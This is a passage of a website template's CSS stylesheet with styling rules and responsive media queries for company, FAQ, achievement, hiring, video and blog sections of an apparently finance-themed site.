.finance-service-section .finance-carousel .owl-nav .owl-next i {
  font-size: 12px;
  color: #32acbc;
}

/* =========================================================
        Company-Section STYLE 
============================================================ */
.company-section {
  background: #ebeef0;
}

.company-section .section-title {
  margin-bottom: 118px;
}

@media only screen and (max-width: 1199px) {
  .company-section .section-title {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 991px) {
  .company-section .section-title {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .company-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-title {
    margin-bottom: 30px;
  }
}

.company-section .section-leftbar h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar h4 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.company-section .section-leftbar p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
  margin-bottom: 0;
}

.company-section .section-leftbar .progressContent {
  position: relative;
  margin-top: 40px;
}

.company-section .section-leftbar .progressContent .progressSection .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-transform: uppercase;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .title {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress {
  position: relative;
  height: 20px;
  box-shadow: none;
  background-color: #092a48;
  border: 0;
  border-radius: 25px;
  overflow: visible;
  margin: 11px 0 17px;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 15px;
    margin: 3px 0 17px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-percent {
  top: -40px;
  margin-left: -28px;
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
  box-shadow: none;
  text-align: right;
  height: 20px;
  border-radius: 15px;
  background-image: none;
  background: #32acbc;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 15px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  padding: 4px 6px;
  border-radius: 5px;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-rightbar {
  margin-left: 40px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar {
    margin: 50px 0 0 0;
  }
}

.company-section .section-rightbar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin: 0 0 15px 23px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar h4 {
    margin: 0;
  }
}

.company-section .section-rightbar p {
  margin-left: 23px;
}

.company-section .section-rightbar img {
  max-width: 100%;
}

/* =========================================================
        Multi-Section STYLE 
============================================================ */
.multi-section .faq-content h2 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content h2 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 22px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 7px 13px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.multi-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.multi-section .faq-content .accordion-content .ui-accordion-content {
  padding: 15px 15px 15px;
  border: 1px solid #dee0e1;
  height: auto !important;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  text-align: justify;
  margin-bottom: 8px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section {
    margin-top: 0px;
  }
}

.multi-section .client-section h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin: 0 0 47px 28px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section h3 {
    margin: 0 0 47px 0;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .client-section h3 {
    font-size: 25px;
    margin: 0 0 30px 0;
  }
}

.multi-section .client-section .logo li {
    display: inline-block;
    margin: 0 15px 10px;
    padding: 0px;
    background: none;
}

/* =========================================================
        Achievement-Section STYLE 
============================================================ */
.achievement-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .achievement-section .section-title {
    margin-bottom: 40px;
  }
}

.achievement-section .achievement-slide {
  position: relative;
}

.achievement-section .achievement-slide .owl-item {
  opacity: 0.3;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.achievement-section .achievement-slide .owl-item.active {
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper {
    text-align: center;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption {
  margin-right: 30px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .caption {
    margin-right: 0;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption img {
  width: 100%;
}

.achievement-section .achievement-slide .carousel-wrapper .content {
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin-top: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 0 0 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 30px 0 100px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin-bottom: 16px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content p {
    font-size: 14px;
    line-height: 24px;
  }
}

.achievement-section .achievement-slide .owl-dots {
  position: absolute;
  bottom: auto;
  top: 60px;
  width: auto;
  left: auto;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .owl-dots {
    top: 20px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots {
    top: auto;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}

.achievement-section .achievement-slide .owl-dots .owl-dot {
  width: 75px;
  height: 60px;
  display: block;
  margin: 0 0 10px 0;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(1) {
  background: url(../images/achivement/s2.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(2) {
  background: url(../images/achivement/s1.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(3) {
  background: url(../images/achivement/s3.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(4) {
  background: url(../images/achivement/s4.jpg) no-repeat;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots .owl-dot {
    display: inline-block;
  }
}

/* =========================================================
        About-Company-Section STYLE 
============================================================ */
.about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.about-Company-Section .section-title {
  margin-bottom: 100px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.about-Company-Section .section-title h2 {
  color: #222222;
}

.about-Company-Section .content-wrapper h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper h3 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .content-wrapper p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #FFFFFF;
  margin-bottom: 35px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper p {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li {
    margin-bottom: 5px;
  }
}

.about-Company-Section .content-wrapper .content li img {
  float: left;
  margin-top: 8px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li img {
    width: 18px;
    margin-top: 5px;
  }
}

.about-Company-Section .content-wrapper .content li .single-content {
  font-size: 18px;
  font-weight: 300;
  line-height: 48px;
  color: #FFFFFF;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li .single-content {
    font-size: 16px;
    line-height: 30px;
    margin-left: 30px;
  }
}

.about-Company-Section .faq-content {
  margin-top: 35px;
}

.about-Company-Section .faq-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content h3 {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 10px;
  cursor: pointer;
  border-bottom: 2px solid #32acbc;
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  background: #FFFFFF;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

.about-Company-Section .quote-section {
  position: relative;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section {
    margin-top: 40px;
  }
}

.about-Company-Section .quote-section::before {
 /* content: "";
  position: absolute;
  left: 0;
  top: -50px;
  width: 100%;
  height: 4px;
  background: #000000;*/
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section::before {
    display: none;
  }
}

.about-Company-Section .quote-section h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .quote-section h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group {
  position: relative;
  margin-bottom: 25px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.about-Company-Section .quote-section .contact-form .form-group i {
  position: absolute;
  top: 12px;
  left: 0;
  font-size: 22px;
  color: #FFF;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group i {
    top: 14px;
    font-size: 18px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control {
  font-size: 16px;
  font-weight: 300;
  line-height: 38px;
  color: #fff;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid #848484;
  background-color: transparent;
  box-shadow: none;
  padding: 22px 35px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 22px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control.form-message {
  padding: 5px 35px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn {
  font-size: 18px;
  font-weight: 500;
  line-height: 38px;
  color: #e8f0f3;
  border-radius: 0;
  display: block;
  width: 100%;
  margin-top: 32px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn:before {
  border-radius: 0;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .btn {
    font-size: 16px;
    margin-top: 20px;
  }
}

/* =========================================================
        Right-Choice-Section STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .right-choice-section {
    padding-bottom: 30px;
  }
}

.right-choice-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .right-choice-section .section-title {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .right-choice-section .section-title {
    margin-bottom: 30px;
  }
}

.right-choice-section .section-wrapper {
  margin-bottom: 30px;
}

.right-choice-section .section-wrapper .caption {
  position: relative;
}

.right-choice-section .section-wrapper .caption:hover .hover-view {
  opacity: 1;
  transform: translateY(0);
}

.right-choice-section .section-wrapper .caption:hover .hover .hover-one,
.right-choice-section .section-wrapper .caption:hover .hover .hover-two,
.right-choice-section .section-wrapper .caption:hover .hover .hover-three,
.right-choice-section .section-wrapper .caption:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
}

.right-choice-section .section-wrapper .caption img {
  width: 100%;
}

.right-choice-section .section-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 150px;
  font-size: 16px;
  line-height: 26px;
  color: #FFFFFF;
  border: 2px solid #FFFFFF;
  padding: 8px 0;
  margin: -24px auto 0;
  opacity: 0;
  z-index: 5;
  transform: translateY(80px);
  transition-delay: .1s;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .caption .hover-view {
    width: 100px;
    font-size: 14px;
    padding: 2px 0;
    margin: -17px auto 0;
  }
}

.right-choice-section .section-wrapper .caption .hover-view:hover {
  color: #313131;
}

.right-choice-section .section-wrapper .caption .hover .hover-one,
.right-choice-section .section-wrapper .caption .hover .hover-two,
.right-choice-section .section-wrapper .caption .hover .hover-three,
.right-choice-section .section-wrapper .caption .hover .hover-four {
  position: absolute;
  height: 50%;
  width: 50%;
  background: #32acbc;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.right-choice-section .section-wrapper .caption .hover .hover-one {
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-two {
  top: 0;
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-three {
  top: 0;
  right: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-four {
  bottom: 0;
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.right-choice-section .section-wrapper .content {
  box-shadow: 0 0 15px #e2e2e2;
  padding: 15px;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content {
    padding: 15px 15px 12px;
  }
}

.right-choice-section .section-wrapper .content h4 {
  font-size: 22px;
  font-weight: 400;
  line-height: 26px;
  color: #222222;
  margin: 14px 0;
}

@media only screen and (max-width: 1199px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 22px;
  }
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 20px;
  }
}

.right-choice-section .section-wrapper .content p {
  font-size: 14px;
  line-height: 24px;
  color: #999999;
}

/* =========================================================
        Video-Section STYLE 
============================================================ */
.video-section {
  background: url(../images/video-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 170px 0;
}

@media only screen and (max-width: 991px) {
  .video-section {
    padding: 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .video-section {
    background-attachment: inherit;
    padding: 80px 0;
  }
}

.video-section .video-icon i {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 30px;
  color: #FFFFFF;
  background: #32acbc;
}

@media only screen and (max-width: 991px) {
  .video-section .video-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .video-section .video-icon i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
}

/* =========================================================
        About-Office-Section STYLE 
============================================================ */
.about-office-section {
  padding-top: 45px;
  background: #f9f9f9;
}

@media only screen and (max-width: 767px) {
  .about-office-section {
    padding-top: 0;
  }
}

.about-office-section .content {
  margin-top: 5px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content {
    margin-bottom: 30px;
  }
}

.about-office-section .content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-office-section .content p {
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
  }
}

.about-office-section .caption img {
  max-width: 100%;
}

/* =========================================================
        Hiring-Section STYLE 
============================================================ */
.hiring-section .header-content {
  margin: 0 0 52px;
}

@media only screen and (max-width: 991px) {
  .hiring-section .header-content {
    margin: 0 0 30px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper {
  position: relative;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar {
  width: 100%;
  padding: 0 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
    height: 40px;
    margin-bottom: 10px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 8px;
  margin: 0;
  height: 50px;
  font-size: 16px;
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
    height: 40px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn::before {
  border-radius: 8px;
}

.hiring-section .left-content {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 45px;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .left-content {
    padding-bottom: 30px;
    margin-bottom: 25px;
  }
}

.hiring-section .left-content:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}

.hiring-section .left-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 27px;
  color: #000000;
  margin-bottom: 0;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .left-content .small {
  font-size: 14px;
  color: #999999;
}

.hiring-section .left-content p {
  color: #606060;
  margin: 16px 0 22px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content p {
    margin: 10px 0 15px;
  }
}

.hiring-section .left-content .btn {
  font-size: 16px;
  padding: 7px 38px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content .btn {
    font-size: 14px;
    padding: 5px 22px;
  }
}

@media only screen and (max-width: 991px) {
  .hiring-section .right-content {
    margin-top: 50px;
  }
}

.hiring-section .right-content .caption {
  position: relative;
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .caption {
    margin-bottom: 30px;
  }
}

.hiring-section .right-content .caption img {
  width: 100%;
  border-radius: 5px;
}

.hiring-section .right-content .caption .hover-view {
  position: absolute;
  width: 60px;
  top: 50%;
  left: 0;
  right: 0;
  font-size: 60px;
  margin: -27px auto 0;
}

.hiring-section .right-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #000000;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content h4 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .right-content p {
  font-size: 18px;
  color: #606060;
  line-height: 30px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content p {
    font-size: 16px;
    line-height: 27px;
  }
}

.hiring-section .right-content p a {
  font-weight: 600;
}

.hiring-section .right-content .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.hiring-section .right-content .contact-form .form-group .form-control {
  width: 100%;
  padding: 12px 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
  font-size: 16px;
  color: #666666;
}

.hiring-section .right-content .contact-form .form-group .form-control:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    height: 40px;
    margin-bottom: 10px;
    padding: 7px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    font-size: 13px;
  }
}

.hiring-section .right-content .contact-form .form-group .btn {
  width: 100%;
  border-radius: 8px;
  margin-top: 10px;
}

.hiring-section .right-content .contact-form .form-group .btn::before {
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .btn {
    padding: 6px 16px;
    background: none;
    -webkit-text-fill-color: #313131;
  }
}

/* =========================================================
        Blog-Section STYLE 
============================================================ */
.blog-section .first-row {
  margin-bottom: 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .blog-section .first-row {
    margin-bottom: 0;
  }
}

.blog-section .blog-wrapper.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .blog-section .blog-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper {
    margin-bottom: 30px;
  }
}

.blog-section .blog-wrapper img {
  width: 100%;
}

.blog-section .blog-wrapper .caption {
  position: relative;
}

.blog-section .blog-wrapper .caption:hover .video-icon::before {
  opacity: 0;
  visibility: hidden;
}

.blog-section .blog-wrapper .caption .video-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  text-align: center;
}

.blog-section .blog-wrapper .caption .video-icon::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.57);
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-section .blog-wrapper .caption .video-icon .icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -17px auto 0;
}

.blog-section .blog-wrapper .caption .video-icon i {
  position: relative;
  font-size: 36px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .caption .video-icon i {
    font-size: 25px;
  }
}

.blog-section .blog-wrapper h3 {
  font-size: 22px;
  font-weight: 500;
  line-height: 25px;
  color: #000000;
  margin: 15px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper h3 {
    font-size: 18px;
    line-height: 20px;
  }
}

.blog-section .blog-wrapper p {
  line-height: 27px;
  color: #6d747d;
  margin-bottom: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

.blog-section .blog-wrapper .link {
  font-size: 18px;
  font-weight: 500;
  color: #313131;
  padding: 0;
}

.blog-section .blog-wrapper .link:hover {
  color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .blog-section .blog-wrapper .link {
    font-size: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .link {
    font-size: 16px;
  }
}

.blog-section .blog-wrapper .author img {
  width: auto;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author img {
    margin-right: 0;
    width: 20px;
  }
}

.blog-section .blog-wrapper .author .title {
